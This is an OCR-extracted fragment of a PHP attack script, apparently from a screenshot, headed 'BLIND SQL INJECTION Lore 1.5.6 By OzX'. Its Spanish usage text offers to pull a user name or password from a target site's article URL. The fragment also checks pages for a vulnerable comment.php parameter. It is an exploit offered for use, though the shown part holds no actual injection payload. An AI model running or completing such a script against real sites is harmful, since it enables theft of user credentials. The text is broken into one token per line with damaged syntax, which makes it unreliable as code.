
id -u [Obtener Usuario]\n"
;
echo
"USO :> php "
.
$argv
[
0
]
.
"p url 
id -p [Obtener Password]\n"
;
echo
"Ejemplo :> php 
"
.
$argv
[
0
]
.
".php 
http://www.website.com/article.php?
id=009 1 -u \n"
;
}
else
{
preg_match_all
(
"/(comment\.php\?
article_id)/"
,
GET
(
$url
)
,
$dat
,
PREG_SET_ORDER
)
;
if
(
!
$dat
)
{
echo
"ERROR NO VULNERABLE | 
POSIBLEMENTE COMENTARIOS NO 
HABILITADOS\n"
;
}
else
{
echo
"BLIND SQL INJECTION Lore 
1.5.6 By OzX\n"
;